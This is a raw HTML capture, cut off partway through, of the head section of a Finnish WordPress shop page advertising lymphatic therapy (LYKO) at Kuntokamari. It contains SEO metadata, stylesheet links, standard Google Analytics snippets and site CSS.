

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuntokamari.fi/palvelut/lymfaterapia-lyko/?portfolioCats=57
body_size: 24647
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="fi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lymfaterapia (LYKO) - Kuntokamari</title>
	<meta name="description" content="Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus ja kipu vähenee. Samalla lymfaterapia rentouttaa ja tasapainottaa mieltä." />
	<link rel="canonical" href="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lymfaterapia (LYKO) - Kuntokamari" />
	<meta property="og:description" content="Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus ja kipu vähenee. Samalla lymfaterapia rentouttaa ja tasapainottaa mieltä." />
	<meta property="og:url" content="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/" />
	<meta property="og:site_name" content="Kuntokamari" />
	<meta property="article:modified_time" content="2025-08-25T09:42:42+00:00" />
	<meta property="og:image" content="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Arvioitu lukuaika" />
	<meta name="twitter:data1" content="3 minuuttia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/","url":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/","name":"Lymfaterapia (LYKO) - Kuntokamari","isPartOf":{"@id":"https://kuntokamari.fi/#website"},"primaryImageOfPage":{"@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/#primaryimage"},"image":{"@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/#primaryimage"},"thumbnailUrl":"https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg","datePublished":"2021-03-06T14:18:31+00:00","dateModified":"2025-08-25T09:42:42+00:00","description":"Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus ja kipu vähenee. Samalla lymfaterapia rentouttaa ja tasapainottaa mieltä.","breadcrumb":{"@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://kuntokamari.fi/palvelut/lymfaterapia-lyko/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/#primaryimage","url":"https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg","contentUrl":"https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg","width":610,"height":405,"caption":"lymfaterapia"},{"@type":"BreadcrumbList","@id":"https://kuntokamari.fi/palvelut/lymfaterapia-lyko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kuntokamari.fi/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://kuntokamari.fi/palvelut/"},{"@type":"ListItem","position":3,"name":"Lymfaterapia (LYKO)"}]},{"@type":"WebSite","@id":"https://kuntokamari.fi/#website","url":"https://kuntokamari.fi/","name":"Kuntokamari","description":"Kuntokamari","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kuntokamari.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kuntokamari &raquo; syöte" href="https://kuntokamari.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuntokamari &raquo; kommenttien syöte" href="https://kuntokamari.fi/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Kuntokamari &raquo; Lymfaterapia (LYKO) kommenttien syöte" href="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kuntokamari.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuntokamari.fi%2Fpalvelut%2Flymfaterapia-lyko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kuntokamari.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuntokamari.fi%2Fpalvelut%2Flymfaterapia-lyko%2F&#038;format=xml" />
					<meta name="description" content="Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus vähenee. Manuaalinen lymfaterapia on kevyttä, käsin annettavaa, pumppaavin liikkein tehtävää käsittelyä. Manuaalista lymfaterapiaa voidaan antaa vartalon, raajojen, pään ja kasvojen alueelle 1-5 kertaa viikossa.

Lymfaterapiaan yhdistetään kompressiohoidot (painetekstiilit: tukisukat tai –hihat ja tukisidokset), liike-, liikuntahoidot ja ihonhoito sekä hengitysharjoitukset. Terapeuttisia harjoitteita tarvitaan usein lihaspumppu-toiminnan ja nestekierron edistämiseksi,"/>
				
		<meta property="og:locale" content="fi_FI"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Kuntokamari"/>
		<meta property="og:title" content="Lymfaterapia (LYKO) - Kuntokamari"/>
				<meta property="og:description" content="Lymfaterapialla parannetaan imunesteen eli lymfan virtausta vartalossa, jolloin turvotus vähenee. Manuaalinen lymfaterapia on kevyttä, käsin annettavaa, pumppaavin liikkein tehtävää käsittelyä. Manuaalista lymfaterapiaa voidaan antaa vartalon, raajojen, pään ja kasvojen alueelle 1-5 kertaa viikossa.

Lymfaterapiaan yhdistetään kompressiohoidot (painetekstiilit: tukisukat tai –hihat ja tukisidokset), liike-, liikuntahoidot ja ihonhoito sekä hengitysharjoitukset. Terapeuttisia harjoitteita tarvitaan usein lihaspumppu-toiminnan ja nestekierron edistämiseksi,"/>
				<meta property="og:url" content="https://kuntokamari.fi/palvelut/lymfaterapia-lyko/"/>
													<meta property="article:modified_time" content="2025-08-25T09:42:42+03:00"/>
											<meta property="og:image" content="https://kuntokamari.fi/wp-content/uploads/2018/05/lymfa2.jpg"/>
		<meta property="og:image:width" content="610"/>
		<meta property="og:image:height" content="405"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://kuntokamari.fi/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jst-diarium-css' href='https://kuntokamari.fi/wp-content/plugins/jst-diarium/public/css/jst-diarium-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-epassi-css-css' href='https://kuntokamari.fi/wp-content/plugins/woo-epassi/assets/css/woo-epassi.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-smartum-css-css' href='https://kuntokamari.fi/wp-content/plugins/woo-smartum/assets/css/woo-smartum.css?ver=1.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kuntokamari.fi/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='wp-my-instagram-css' href='https://kuntokamari.fi/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://kuntokamari.fi/wp-content/uploads/fusion-styles/4f2bbbb7b851adb6b69760328906122c.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kuntokamari.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/jst-diarium/public/js/jst-diarium-public.js?ver=1.0.0" id="jst-diarium-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"N\u00e4yt\u00e4 ostoskori","cart_url":"https://kuntokamari.fi/ostoskori/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57Z78344" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kuntokamari.fi"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57Z78344");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kuntokamari.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kuntokamari.fi/wp-json/wp/v2/avada_portfolio/236773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuntokamari.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://kuntokamari.fi/?p=236773' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TZNGZ23BX"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3TZNGZ23BX');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />            <style type="text/css">
                .paytrail-provider-group {
                    background-color: #ebebeb !important;
                    color: #515151 !important;
                }
                .paytrail-provider-group.selected {
                    background-color: #33798d !important;
                    color: #ffffff !important;
                }
                .paytrail-provider-group.selected div {
                    color: #ffffff !important;
                }
                .paytrail-provider-group:hover {
                    background-color: #d0d0d0 !important;
                    color: #515151 !important;
                }
                .paytrail-provider-group.selected:hover {
                    background-color: #33798d !important;
                    color: #ffffff !important;
                }
                .woocommerce-checkout #payment .paytrail-woocommerce-payment-fields--list-item--input:checked+.paytrail-woocommerce-payment-fields--list-item--wrapper, .woocommerce-checkout #payment .paytrail-woocommerce-payment-fields--list-item:hover .paytrail-woocommerce-payment-fields--list-item--wrapper {
                    border: 2px solid #33798d !important;
                }
                .woocommerce-checkout #payment ul.payment_methods li.paytrail-woocommerce-payment-fields--list-item .paytrail-woocommerce-payment-fields--list-item--wrapper:hover {
                    border: 2px solid #5399ad !important;
                }
            </style>
        <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1050px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1051px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://kuntokamari.fi/wp-content/uploads/2021/03/logo-ylos-66x66.png" sizes="32x32" />
<link rel="icon" href="https://kuntokamari.fi/wp-content/uploads/2021/03/logo-ylos.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kuntokamari.fi/wp-content/uploads/2021/03/logo-ylos.png" />
<meta name="msapplication-TileImage" content="https://kuntokamari.fi/wp-content/uploads/2021/03/logo-ylos.png" />
		<style type="text/css" id="wp-custom-css">
			.fusion-megamenu-title {
	display: none !important;
}

// custom stuff
.fusion-megamenu-holder 
   border-bottom: 4px solid #4a4a4a;
}

.p-bold {
	font-weight: bold;
	color: var(--primary_color);
}

.person-phone,
.person-email {
	font-weight: bold;
}

.fusion-person .person-shortcode-image-wrapper img {
	max-width: 240px;
}

.fusion-body .fusion-separator.short {
	max-width: 50px;
}

.fusion-body .fusion-separator.short-left {
	max-width: 50px;
	margin-left: 0 !important;
}

.yhteistyossa .fusion-content-boxes.content-boxes-icon-on-top .content-container {
	text-align: left;
}

.yhteistyossa .fusion-content-boxes .content-wrapper-background {
	padding-top: 0px;
}

.kontaktikuvat .fusion-column .col .content-box-heading {
	padding-top: 5px;
}
.kontaktikuvat .fusion-column .col h2 {
	text-transform: uppercase;
	margin-bottom: 10px;
}
.kontaktikuvat .fusion-column .col h6 {
	color: var(--primary_color);
	margin-bottom: 10px;
}

.hinnastotaulu table {
	margin-bottom: 40px;
}
.hinnastotaulu table tr:first-child td {
	font-weight: bold;
}
.hinnastotaulu table td {
	width: 50%;
}
.home .fusion-page-title-bar {
  display: none;
}

@media(max-width: 600px) {
	#wrapper .fusion-title h1 {
		font-size: 40px !important;
		line-height: 1 !important;
	}
	#wrapper .fusion-title h2 {
		font-size: 20px !important;
		line-height: 1 !important;
	}
	.slide-id-236673 heading {
		margin-bottom: 0;
		padding-bottom: 0;
	}
}

.gift-cards_form .gift-cards-list {
	width: 100%;
}
.gift-card-content-editor h5:first-child {
	margin-top: 0px;
}
.ywgc_have_code {
	display: none;
}
.woocommerce h2 {
	font-size: 24px !important;
}
.woocommerce h3 {
	font-size: 20px !important;
}

#menu-avada-paamenu-vasen span.fusion-megamenu-bullet {
    width: 1.5em;
    display: inline-flex;
    box-sizing: content-box;
    padding-inline-end: 1em;
		font-family: "Font Awesome 5 Free";
		font-weight: 900;
}

#menu-avada-paamenu-vasen span.fusion-megamenu-bullet:before {
    content: "\f105";
}

.yith-ywgc-gift-this-product-modal-inner span.ywgc-form-preview-title {
    display: none;
}

.yith-ywgc-gift-this-product-modal-inner .ywgc-form-preview-amount:before {
	color: var(--body_typography-color);
    content: 'Anna lahjaksi tämä tuote: ';
}

.yith-ywgc-gift-this-product-modal-inner .ywgc-form-preview-amount {
    float: none;
}

.awb-menu {
  --awb-mobile-bg: #cb5899 !important;
}


h3.ywgc_delivery_info_title.fusion-responsive-typography-calculated {
  font-family: var(--h5_typography-font-family);
  font-weight: var(--h5_typography-font-weight);
  font-size:  28px !important;
  margin-top: 50px;
  margin-bottom: 40px;
}

.ywgc-manual-amount-container.ywgc-manual-amount.ywgc-amount-buttons {
  height: 60px;
}

#ywgc-manual-amount {
  width: 10em;
}

@media screen and (max-width: 1000px) {
	.fusion-tb-header > .fusion-sticky-container {
		width: 100% !important;
		position: relative !important;
	}
	
	.fusion-sticky-spacer {
		display: none !important;
	}
	
	.awb-menu.collapse-enabled #menu-avada-kauppamenu .awb-menu__main-li, .awb-menu.collapse-enabled #menu-avada-kauppamenu .awb-menu__main-li a {
		background: #000 !important;
		border: 0 !important;
	}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-167797976-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics --><link rel='stylesheet' id='wc-blocks-style-css' href='https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #b9afa1;--wp--preset--color--awb-color-4: #cb5899;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #6f727b;--wp--preset--color--awb-color-7: #cb5899;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #ebeaea;--wp--preset--color--awb-color-custom-11: #e67fb9;--wp--preset--color--awb-color-custom-12: #d073a5;--wp--preset--color--awb-color-custom-13: #33a7b9;--wp--preset--color--awb-color-custom-14: #a0a4b1;--wp--preset--color--awb-color-custom-15: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
